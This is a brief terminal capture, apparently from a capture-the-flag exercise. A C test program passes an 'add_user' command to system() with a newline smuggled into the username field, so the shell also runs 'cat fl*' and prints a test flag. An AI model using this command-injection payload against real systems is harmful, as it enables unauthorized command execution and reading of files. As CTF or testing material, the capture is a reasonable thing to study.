 zp9080@LAPTOP-N2IL3LVK:~$ ./a.out
sh: 1: add_user: not found
flag{a_test_flag}
sh: 3: Syntax error: Unterminated quoted string
zp9080@LAPTOP-N2IL3LVK:~$ cat test.c
#include<stdio.h>
#include <stdlib.h>
int main()
{
        system("add_user -u ''\ncat\tfl*\n' -p '888888'");
        return 0;
}